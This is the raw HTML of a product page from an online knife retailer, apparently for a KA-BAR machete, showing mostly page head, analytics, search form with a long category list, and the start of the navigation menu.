

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.osograndeknives.com/catalog/knives/ka-bar-cutlass-machete-11-inch-1085-carbon-steel-black-plain-blade-kraton-g-handle-leathercordura-sheath-1248-1638.html
body_size: 21256
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8" />
	<title>KA-BAR 1248 Cutlass, PlainEdge, Leather/Cordura Sheath | OsoGrandeKnives</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="title" content="KA-BAR 1248 Cutlass, PlainEdge, Leather/Cordura Sheath | OsoGrandeKnives" />
	<meta name="keywords" content="KA-BAR, 1248, Cutlass, PlainEdge, Leather/Cordura Sheath" />
	<meta name="description" content="Buy KA-BAR Cutlass Machete (11 Inch 1085 Carbon Steel Black Plain Blade) Kraton G Handle, Leather/Cordura Sheath 1248 from OsoGrandeKnives.com - America&#39;s Cutlery Specialists.  Lowest Price Guaranteed, Shop Now!" />
	<meta name="generator" content="SunShop 4.6.7 (https://www.sunshop.com/)" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.osograndeknives.com/catalog/knives/ka-bar-cutlass-machete-11-inch-1085-carbon-steel-black-plain-blade-kraton-g-handle-leathercordura-sheath-1248-1638.html" />	
	<base href="https://www.osograndeknives.com/" />

	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/stylesheet.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/font-awesome/css/font-awesome.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/dd.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/flexslider.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/style.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/cloud-zoom.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive_adjust.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/colorbox.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/carousel.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="index.php?l=css">
	
	<script type="text/javascript" src="themes/classic_responsive-ogkt/js/1.11.3.jquery.min.js"></script>
	
	<!--[if lt IE 9]>
	<script type="text/javascript" src="js/html5shiv.min.js"></script>
	<script type="text/javascript" src="js/IE9.js"></script>
	<style>
	.best_rgt{width:70%;}
	.contact ul li p{width:94%;}
	.receive_form ul li input.rec_in{width:64.3%;}
	.ad_search .dd .ddArrow{height:96%;}
	.cart_cont_rgt{width:68%;}
	</style>
	<![endif]-->
	
	<style type="text/css">
	<!--//
	.nav .cart { background: #fe6200 !important; }
	.toll_lft { background: #fe6200 !important; }
	.toll_rgt a, .add span { color: #fe6200 !important; }
	.flex-caption h2 { color: #ffffff !important; }
	.flex-caption p, .read-more a { color: #000000 !important; }
	.pro_head, .login ul li.btn .reg_but, .receive_form ul li .button { background: #fe6200 !important; }
	.nav .cart { background: #fe6200 !important; }
	.read-more a, .flex-control-paging li a.flex-active { background: #84fd03 !important; }
	@media only screen and (max-width:991px){ nav ul li:hover a, nav ul li.active a { color: #fe6200 !important; } }
	//-->
	</style>
	
	
	
	
	
				<script>
					(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
					(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
					m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
					})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

					ga('create', 'UA-35410415-1', 'auto');
					ga('send', 'pageview');
					ga('require', 'ecommerce');
				</script>
			

        <link rel="apple-touch-icon" sizes="180x180" href="//www.osograndeknives.com/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="//www.osograndeknives.com/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="//www.osograndeknives.com/favicon-16x16.png">
        <link rel="mask-icon" href="//www.osograndeknives.com/safari-pinned-tab.svg" color="#f15a23">
        <meta name="msapplication-TileColor" content="#f15a23">
        <meta name="theme-color" content="#f15a23">

</head>
<body>


<!-- side_bar starts -->
<div class="side_bar"></div>
<!-- side_bar ends -->
<!-- wrapper starts -->
<div class="wrapper">
        	
    <!-- Header Starts -->
    <header>
    	<div class="head_top">
            <div class="container">
				            	<div class="currency">
	<label class="currency_lable">Currency:</label>
	<div class="select_section">
		<select name="cur" class="msd shell" style="width: 100%;" onchange="javascript: location.href='https://www.osograndeknives.com/index.php?p=1638&amp;l=product_detail&amp;c=10&amp;my_rate='+this.value;">
			<option value="USD" selected="selected">U.S. Dollar (USD)</option>
		</select>
	</div>
	<div class="clear"></div>
</div>
								
                <div class="cur_rgt">
                	<ul>
						<!--// Start Hide Login //-->
						<li><a href="https://www.osograndeknives.com/index.php?l=account"><span><i class="fa fa-unlock-alt" aria-hidden="true"></i></span><p>Login / Register</p></a></li>
						<!--// End Hide Login //-->
						
                        <li class="no_bor"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><p>View Cart</p></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>  
            </div>
        </div>
        <div class="head_main">
        	<div class="container">
        		<div class="logo"><a href="https://www.osograndeknives.com/"><img src="images/uploads/logo_OGK-Logo-2017-290x84-05.png" alt="OsoGrandeKnives.com"></a></div>
                <div class="categoties">
					<div id="welcome" style="text-align: right; margin-bottom: 10px; margin-top: -10px;">
						<a href="https://www.osograndeknives.com/catalog/free-shipping.html">
						<img src="images/banners/Shipping-Truck01-28x20.jpg" title="Free Shipping on Most Orders Over $99! Details-->" alt="Free Shipping on Most Orders Over $99! Details-->">
						<b><font size="2" color="#F15A23">FREE SHIPPING</font> 
						<font size="2">ORDERS OVER $99!</font> 
						<font size="2" color="#F15A23">DETAILS</font></b></a>
					</div>
					<div>
						<div class="toll">
							<div class="tool_in">
							<div class="toll_lft"><a href="tel:"><span><i class="fa fa-phone phone" aria-hidden="true"></i></span></a></div>							<div class="toll_rgt">
								<h2></h2>
								<a href="tel:"></a>							</div>
							<div class="clear"></div>
							</div>
						</div>
						<form action="index.php?l=search_list" method="post" id="searchForm">
	<input type="hidden" name="s[title]" value="Y" />
	<input type="hidden" name="s[short_desc]" value="Y" />
	<input type="hidden" name="s[full_desc]" value="Y" />
	<input type="hidden" name="s[sku]" value="Y" />
	<input type="hidden" name="s[match]" value="all" />
	<input type="hidden" name="s[cid]" value="0" />
	<div class="search">
		<input name="s[search]" class="textfield shell" type="text" placeholder="Search" />
		<!--//
		<div class="select_cont">
			<select name="s[cid]" class="msd shell">
				<option value="0">- Entire Site -</option>
				<option value="1550">Gift Guide</option>
<option value="99">Close-Outs</option>
<option value="61">Axes &amp; Hatchets</option>
<option value="114">..Battle Axes</option>
<option value="116">..Camp Axes</option>
<option value="118">..European Axes</option>
<option value="119">..Fantasy &amp; Medieval Axes</option>
<option value="337">..Felling Axes</option>
<option value="336">..Forest Axes</option>
<option value="120">..Hatchets</option>
<option value="121">..Historical Axes</option>
<option value="335">..Hunting Axes</option>
<option value="123">..Military Axes</option>
<option value="124">..Rescue Axes</option>
<option value="125">..Splitting Axes &amp; Mauls</option>
<option value="126">..Swedish Axes</option>
<option value="127">..Tactical Axes</option>
<option value="128">..Throwing Axes</option>
<option value="129">..Tomahawks</option>
<option value="73">Camping &amp; Outdoor</option>
<option value="79">..Backpacks</option>
<option value="231">..Camping Kitchen &amp; Cookware</option>
<option value="235">..Camping Stoves</option>
<option value="416">..Camping Supplies &amp; Accessories</option>
<option value="624">..Carabiners</option>
<option value="1546">..Cord and Accessories</option>
<option value="819">..Firestarters</option>
<option value="68">..Flashlights</option>
<option value="227">....Flashlight Holsters</option>
<option value="221">....Headlamps</option>
<option value="222">....Key Ring Lights</option>
<option value="223">....Lanterns</option>
<option value="309">....LED Flashlights</option>
<option value="224">....Micro Lights</option>
<option value="225">....Personal Lights</option>
<option value="412">..Hammocks, Tents &amp; Shelters</option>
<option value="98">..Hydration Gear</option>
<option value="72">..Navigation</option>
<option value="35">..Saws</option>
<option value="241">..Shoulder Packs-Versipacks</option>
<option value="331">..Shovels &amp; Spades</option>
<option value="242">..Waist Packs-Fanny Packs</option>
<option value="111">Gifts &amp; Accessories</option>
<option value="70">..Apparel</option>
<option value="94">....Headwear</option>
<option value="95">....Shirts</option>
<option value="619">....Wallets</option>
<option value="77">..Books &amp; Videos</option>
<option value="316">..Firearms Accessories</option>
<option value="112">..Knife &amp; Gun Care Products</option>
<option value="100">..Knife Sheaths-Pouches</option>
<option value="268">..Specialty Items</option>
<option value="1586">Hunting Store</option>
<option value="67">Kitchen Cutlery</option>
<option value="162">..Kitchen Boning Knives</option>
<option value="163">..Kitchen Bread Knives</option>
<option value="164">..Kitchen Butcher Knives</option>
<option value="165">..Kitchen Carving Knives</option>
<option value="301">..Kitchen Ceramic Knives</option>
<option value="166">..Kitchen Cheese Knives</option>
<option value="167">..Kitchen Chef's Knives</option>
<option value="168">..Kitchen Cimeter Knives</option>
<option value="169">..Kitchen Cleavers</option>
<option value="148">..Kitchen Cutlery Sets</option>
<option value="302">..Kitchen Damascus Knives</option>
<option value="170">..Kitchen Fillet Knives</option>
<option value="171">..Kitchen Fruit Knives</option>
<option value="173">..Kitchen Japanese Style Knives</option>
<option value="174">..Kitchen Melon Knives</option>
<option value="390">..Kitchen Oyster Knives</option>
<option value="175">..Kitchen Paring Knives</option>
<option value="176">..Kitchen Peeling Knives</option>
<option value="178">..Kitchen Santoku Knives</option>
<option value="179">..Kitchen Skinning Knives</option>
<option value="180">..Kitchen Slicing Knives</option>
<option value="181">..Kitchen Steak Knives &amp; Sets</option>
<option value="182">..Kitchen Tomato Knives</option>
<option value="66">..Kitchen Tools</option>
<option value="158">....Can Openers</option>
<option value="157">....Edge Guards</option>
<option value="151">....Kitchen Forks</option>
<option value="152">....Kitchen Gadgets</option>
<option value="150">....Kitchen Knife Luggage</option>
<option value="154">....Kitchen Safety Gloves</option>
<option value="389">....Spatulas &amp; Turners</option>
<option value="183">..Kitchen Utility Knives</option>
<option value="184">..Kitchen Vegetable Knives</option>
<option value="10">Knives</option>
<option value="9">..All Fixed Blade Knives</option>
<option value="12">....Fixed Blade All Terrain Knives</option>
<option value="13">....Fixed Blade Bayonets</option>
<option value="340">....Fixed Blade Bird Knives</option>
<option value="14">....Fixed Blade Boot Knives</option>
<option value="15">....Fixed Blade Bowies</option>
<option value="322">....Fixed Blade Camp Knives</option>
<option value="305">....Fixed Blade Combat Knives</option>
<option value="16">....Fixed Blade Daggers</option>
<option value="17">....Fixed Blade Damascus Knives</option>
<option value="320">....Fixed Blade Dining Knives</option>
<option value="18">....Fixed Blade Dive &amp; River Knives</option>
<option value="300">....Fixed Blade EDC Knives</option>
<option value="20">....Fixed Blade Farming &amp; Agriculture</option>
<option value="21">....Fixed Blade Fishing Knives</option>
<option value="22">....Fixed Blade Guthook Knives</option>
<option value="23">....Fixed Blade Hunting Knives</option>
<option value="24">....Fixed Blade Industrial Knives</option>
<option value="27">....Fixed Blade Karambits</option>
<option value="323">....Fixed Blade Key Ring Knives</option>
<option value="28">....Fixed Blade Kukris</option>
<option value="31">....Fixed Blade Military Knives</option>
<option value="26">....Fixed Blade Neck Knives</option>
<option value="32">....Fixed Blade Non Detectable Knives</option>
<option value="33">....Fixed Blade Push Knives</option>
<option value="34">....Fixed Blade Rescue Knives</option>
<option value="37">....Fixed Blade Skinning Knives</option>
<option value="39">....Fixed Blade Survival Knives</option>
<option value="40">....Fixed Blade Tactical Knives</option>
<option value="25">....Fixed Blade Tantos</option>
<option value="42">....Fixed Blade Throwing Knives</option>
<option value="324">....Fixed Blade Training Knives</option>
<option value="314">....Fixed Blade Ulu Knives</option>
<option value="44">....Fixed Blade Utility Knives</option>
<option value="43">....Rubber Training Knives</option>
<option value="1578">....Thumb &amp; Lapel Daggers</option>
<option value="1">..All Folding Knives</option>
<option value="3">....Assisted Opening Folders</option>
<option value="4">....Automatic Opening Knives</option>
<option value="1587">......Gerber Automatic Knives</option>
<option value="338">....Bullet Folders</option>
<option value="8">....Butterfly Knives</option>
<option value="318">....Carabiner Folders</option>
<option value="296">....Ceramic Bladed Folders</option>
<option value="51">....Damascus Steel Folders</option>
<option value="607">....Economical Folding Knives</option>
<option value="308">....Equestrian Style Folding Knives</option>
<option value="5">....Every-Day-Carry Folders</option>
<option value="304">....Folding Combat Knives</option>
<option value="325">....Folding Fillet Knives</option>
<option value="319">....Folding Work Knives</option>
<option value="299">....Gentleman's Folders</option>
<option value="330">....Hawkbill Folders</option>
<option value="53">....Hobo Folders</option>
<option value="6">....Hunting &amp; Outdoor Folders</option>
<option value="7">....Karambit Folding Knives</option>
<option value="46">....Key Ring Knives</option>
<option value="627">....Mega Folders</option>
<option value="47">....Money Clip Knives</option>
<option value="341">....Nautical Folding Knives</option>
<option value="1278">....Non-Locking Slip Joint Folders</option>
<option value="54">....Rescue Folders</option>
<option value="55">....Scalpel Folders</option>
<option value="56">....Stilettos</option>
<option value="2">....Tactical Folding Knives</option>
<option value="57">....Tanto Folders</option>
<option value="58">....Training Folders</option>
<option value="59">....Utility Folding Knives</option>
<option value="1582">..Balisong Knives</option>
<option value="1590">..Bayonets</option>
<option value="1589">..Belt Buckle Knives</option>
<option value="1596">..Boot Knives</option>
<option value="1581">..Bowie Knives</option>
<option value="1579">..Bushcraft Knives</option>
<option value="1580">..Camping Knives</option>
<option value="272">..Classic Pocket Knives</option>
<option value="522">....Pocket Knives-Brown Bone Handles</option>
<option value="282">....Pocket Knives-Stag Handles</option>
<option value="1592">..Combat Knives</option>
<option value="50">..Credit Card Sized Tools</option>
<option value="49">..Custom Collaboration Knives</option>
<option value="639">....A.G. Russell Knives</option>
<option value="640">....Alan Folts Knives</option>
<option value="641">....Allen Elishewitz Knives</option>
<option value="1174">....Andy Fitz Knives</option>
<option value="1169">....Armin Stutz Knives</option>
<option value="626">....Bear Grylls Survival Knives</option>
<option value="646">....Bob Dozier Knives</option>
<option value="1168">....Brent Beshara Knives</option>
<option value="650">....Brian Tighe Knives</option>
<option value="651">....Chad Los Banos Knives</option>
<option value="654">....Colonel Rex Applegate Knives</option>
<option value="655">....Darrel Ralph Knives</option>
<option value="660">....Ed Halligan Knives</option>
<option value="661">....Ed Van Hoy Knives</option>
<option value="662">....Flavio Ikoma Knives</option>
<option value="664">....Fred Perrin Knives</option>
<option value="666">....Gil Hibben Knives</option>
<option value="667">....Glenn Klecker Knives</option>
<option value="672">....James Williams Knives</option>
<option value="675">....Jesper Voxnaes Knives</option>
<option value="678">....Jim Wagner Knives</option>
<option value="681">....Ken Onion Knives</option>
<option value="1181">....Kevin &amp; Heather Harvey Knives</option>
<option value="625">....Kit Carson Knives</option>
<option value="1353">....Lucas Burnley Knives</option>
<option value="688">....Lynn Thompson Knives</option>
<option value="1182">....Michael Janich Knives</option>
<option value="1184">....Newton Martin Knives</option>
<option value="692">....Pat &amp; Wes Crawford Knives</option>
<option value="1188">....Roy Huntington Knives</option>
<option value="699">....Russ Kommer Knives</option>
<option value="1354">....Sal Manaro Knives</option>
<option value="702">....Steve Ryan Knives</option>
<option value="709">....Trace Rinaldi Knives</option>
<option value="1597">..Daggers</option>
<option value="1583">..Damascus Knives</option>
<option value="333">..Exchangeable Blade Knives</option>
<option value="1585">..Karambits</option>
<option value="310">..Knife Making Supplies</option>
<option value="48">..Limited Edition Knives</option>
<option value="30">..Machetes</option>
<option value="1588">..Non-Metallic Knives</option>
<option value="1594">..Out The Front Knives</option>
<option value="1584">..Push Daggers</option>
<option value="1593">..Rescue Knives</option>
<option value="36">..Scalpels</option>
<option value="64">..Scissors &amp; Shears</option>
<option value="140">....Barber (Hair) Scissors</option>
<option value="326">....Camp Shears</option>
<option value="144">....Eye &amp; Mustache Scissors</option>
<option value="141">....Fly Tying Scissors</option>
<option value="142">....Game-Poultry Shears</option>
<option value="143">....Kitchen-Household Scissors</option>
<option value="136">....Manicure Scissors</option>
<option value="321">....Medical Scissors Forceps</option>
<option value="145">....Nose-Ear Scissors</option>
<option value="146">....Pruning Shears</option>
<option value="334">....Safety Shears &amp; Cutters</option>
<option value="147">....Sewing &amp; Embroidery Scissors</option>
<option value="65">..Spears</option>
<option value="1591">..Spring Assisted Knives</option>
<option value="1595">..Stiletto Knives</option>
<option value="391">..Swiss Army Knives</option>
<option value="392">....Swiss Army Boy Scout</option>
<option value="398">....Swiss Army Classics</option>
<option value="393">....Swiss Army Collectibles</option>
<option value="394">....Swiss Army Do-It-Yourself</option>
<option value="395">....Swiss Army Everyday</option>
<option value="396">....Swiss Army Lockblades</option>
<option value="400">....Swiss Army Pouches &amp; Accessories</option>
<option value="397">....Swiss Army Sports &amp; Outdoors</option>
<option value="399">....Swiss Army SwissChamps</option>
<option value="401">....Swiss Army SwissLites</option>
<option value="41">..Taxidermy Knives</option>
<option value="62">Men's Shave Shop</option>
<option value="407">..Cartridge Razors</option>
<option value="375">..Double Edge Safety Razors</option>
<option value="404">..Lotions &amp; After Shave Colognes</option>
<option value="133">..Moustache &amp; Beard Care</option>
<option value="103">..Personal Grooming Implements</option>
<option value="135">....Manicure Accessories</option>
<option value="104">....Tweezers &amp; Extractors</option>
<option value="137">....Nail Clippers</option>
<option value="138">....Nail Files</option>
<option value="376">..Razor Blades</option>
<option value="374">..Razor Strops</option>
<option value="408">..Shaving Accessories</option>
<option value="131">..Shaving Brushes</option>
<option value="632">....Best Badger Shave Brushes</option>
<option value="635">....Boar Bristle Shave Brushes</option>
<option value="636">....Mixed Badger Shave Brushes</option>
<option value="631">....Pure Badger Shave Brushes</option>
<option value="634">....Silvertip Badger Shave Brushes</option>
<option value="633">....Super Badger Shave Brushes</option>
<option value="637">....Travel Shave Brushes</option>
<option value="370">..Shaving Mugs &amp; Bowls</option>
<option value="377">..Shaving Sets &amp; Kits</option>
<option value="130">..Shaving Soap &amp; Cream</option>
<option value="406">..Specialty Razors</option>
<option value="371">..Stands for Razor &amp; Brush</option>
<option value="107">..Straight Razors</option>
<option value="11">Multi-Tools</option>
<option value="69">Self Defense Products</option>
<option value="1563">..Automatic Expandable Batons</option>
<option value="1554">..Carbon Fiber Knives</option>
<option value="1561">..Concealable Batons</option>
<option value="90">..Defense Weapons</option>
<option value="1553">..G10 Knives</option>
<option value="1557">..Keychain Striking Weapons</option>
<option value="1559">..Kubotans</option>
<option value="1555">..Nylon Composite Knives</option>
<option value="83">..Pepper Spray</option>
<option value="1565">..Pepper Spray Guns</option>
<option value="1566">..Pepper Spray Keychains</option>
<option value="1562">..Police Batons</option>
<option value="215">..Self Defense Training Aids</option>
<option value="1556">..Shanks, Shivs, Spikes</option>
<option value="1558">..Tactical Pens</option>
<option value="106">..Training Products</option>
<option value="101">..Walking Sticks &amp; Canes</option>
<option value="76">Sharpening Products</option>
<option value="243">..Arkansas Stones</option>
<option value="244">..Axe Sharpeners</option>
<option value="245">..Benchstones</option>
<option value="246">..Butcher Steels</option>
<option value="247">..Carbide Sharpeners</option>
<option value="248">..Ceramic Rod Systems</option>
<option value="606">..Ceramic Sharpening Stones</option>
<option value="249">..Clamp Sharpening Systems</option>
<option value="250">..Diamond Sharpeners</option>
<option value="251">..Dog Bone Style Rods</option>
<option value="252">..Electric Sharpeners</option>
<option value="253">..Fish Hook Sharpeners</option>
<option value="1564">..Guided Sharpeners</option>
<option value="254">..Hand Held Sharpeners</option>
<option value="255">..Honing Steels</option>
<option value="153">..Kitchen Sharpeners</option>
<option value="295">..Leather Strops</option>
<option value="256">..Pocket Sharpeners</option>
<option value="257">..Pull Through Sharpeners</option>
<option value="132">..Razor Sharpening Stones</option>
<option value="258">..Serrated Sharpeners</option>
<option value="259">..Sharpening Accessories</option>
<option value="263">....Eraser Blocks</option>
<option value="264">....Honing Oil</option>
<option value="266">....Strop Paste</option>
<option value="134">....Razor Strops</option>
<option value="265">..Sharpening Files</option>
<option value="260">..Sharpening Kits</option>
<option value="261">..Sharpening Wheel Kits</option>
<option value="1567">Sheaths &amp; Storage</option>
<option value="1570">..Axe &amp; Hatchet Sheaths</option>
<option value="1568">..Fixed Blade Knife Sheaths</option>
<option value="1576">..Flashlight Sheaths</option>
<option value="1569">..Folding Knife Pouches</option>
<option value="84">..Knife Display Cases &amp; Stands</option>
<option value="1577">..Knife Protector Pouches</option>
<option value="1574">..Knife Rolls &amp; Packs</option>
<option value="1571">..Machete Sheaths</option>
<option value="1575">..Multi-Tool Sheaths</option>
<option value="1572">..Shovel Sheaths &amp; Covers</option>
<option value="1573">..Zip-Up Knife Pouchs &amp; Cases</option>
<option value="75">Survival Products</option>
<option value="108">..First Aid</option>
<option value="89">..Lighters &amp; Firestarters</option>
<option value="311">..Parachute Cord</option>
<option value="110">..Slingshots, Folding Slingshots &amp; Slingshot Ammo</option>
<option value="379">..Survival Bracelets</option>
<option value="628">..Survival Kit Components</option>
<option value="618">..Survival Kit Pouches</option>
<option value="109">..Survival Kits (Complete)</option>
<option value="216">..Whistles</option>
<option value="60">Swords</option>
<option value="202">..Asian Swords</option>
<option value="185">..Bokkens</option>
<option value="209">..Classic Rapier Swords</option>
<option value="186">..Crusader Swords</option>
<option value="603">..Cutlass &amp; Sabers</option>
<option value="602">..Dirks &amp; Daggers</option>
<option value="200">..European Swords</option>
<option value="205">..Excalibur Swords</option>
<option value="187">..Hand &amp; A Half Swords</option>
<option value="188">..Katanas</option>
<option value="197">..Kung Fu Swords</option>
<option value="344">..Medieval Swords</option>
<option value="600">..Military Swords</option>
<option value="199">..Oriental Swords</option>
<option value="213">..Pirate Swords</option>
<option value="190">..Practical Swords</option>
<option value="208">..Reproduction Swords</option>
<option value="206">..Robin Hood Swords</option>
<option value="343">..Samurai Swords</option>
<option value="191">..Scottish Swords</option>
<option value="198">..Sword Accessories</option>
<option value="1551">..Sword Canes</option>
<option value="196">..Tai Chi Swords</option>
<option value="192">..Training Swords</option>
<option value="193">..Viking Swords</option>
<option value="194">..Wakazashis</option>
<option value="91">Tactical Gear</option>
<option value="105">..Ammo &amp; Mag Pouches</option>
<option value="214">..Belts</option>
<option value="219">..Entry Tools</option>
<option value="81">..Expandable Batons</option>
<option value="74">..Gear Storage</option>
<option value="622">....Admin Pouches</option>
<option value="608">....Backpacks</option>
<option value="80">....Bags, Cases &amp; Organizers</option>
<option value="620">....Bug-Out Bags</option>
<option value="384">....Duffel Bags</option>
<option value="615">....Gear Accessories</option>
<option value="623">....Gear Slingers</option>
<option value="236">....Gun Cases</option>
<option value="386">....Hard Cases</option>
<option value="613">....ID Carriers</option>
<option value="237">....Knife Cases</option>
<option value="621">....Laptop Bags</option>
<option value="614">....Magazine Pouches</option>
<option value="617">....Medic Bags</option>
<option value="612">....Messenger Bags</option>
<option value="383">....Phone-Radio Holders</option>
<option value="387">....Pouches &amp; Pockets</option>
<option value="240">....Range Bags</option>
<option value="611">....Rollypoly Series</option>
<option value="85">....Storage Cases</option>
<option value="239">....Tactical Organizers</option>
<option value="385">....Travel Bags &amp; Packs</option>
<option value="610">....Versipacks</option>
<option value="609">....Waist Packs</option>
<option value="382">....Wallets</option>
<option value="220">..Search &amp; Rescue Gear</option>
<option value="97">..Holsters</option>
<option value="139">..Lanyards</option>
<option value="238">..Medic Bags</option>
<option value="332">..Mine Probes</option>
<option value="328">..Pens (Writing Instruments)</option>
<option value="71">..Police Equipment</option>
<option value="93">....Handcuffs</option>
<option value="267">....Military &amp; Law Enforcement</option>
<option value="629">....Police Pepper Spray</option>
			</select>
		</div>
		//-->
		<button type="button" class="find_but" onClick="document.forms['searchForm'].submit();"></button>
		<div class="clear"></div>
	</div>
</form>

						<div class="clear"></div>
					</div>
                </div>    
            	<div class="clear"></div>
            </div>
        </div>
        <div class="nav">
        	<div class="container">
				<div class="menu"><div id="nav-icon"><span></span><span></span><span></span></div></div>
<nav>
	<ul>
		<li><a href="https://www.osograndeknives.com/">Company <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/" title="Go to our home page">Home</a></li>
				<li><a href="https://osograndeknives.blogspot.com" title="Get the latest news from the knife industry" target="_blank">OGK Knife Blog</a></li>
				<li><a href="https://eepurl.com/z9VMn" title="Sign-up today and get sneak peeks and hot deals!" target="_blank">OGK Newsletter</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-reviews.html">Knife &amp; Gear Reviews</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/categories.html">Departments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/policies.html">Service Policies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
				<li><a href="index.php?l=cart_view">View Cart</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands</a></li>
		<li><a href="javascript:void(0);">Knives <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/classic-pocket-knives-272-1.html">Classic Pocket Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-fixed-blade-knives-9-1.html">Fixed Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-folding-knives-1-1.html">Folding Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Sized Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/custom-collaboration-knives-49-1.html">Custom Collaborations</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/exchangeable-blade-knives-333-1.html">Exchangeable Blade Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-making-supplies-310-1.html">Knife Making Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/limited-edition-knives-48-1.html">Limited Edition Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/machetes-30-1.html">Machetes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scalpels-36-1.html">Scalpels</a></li>
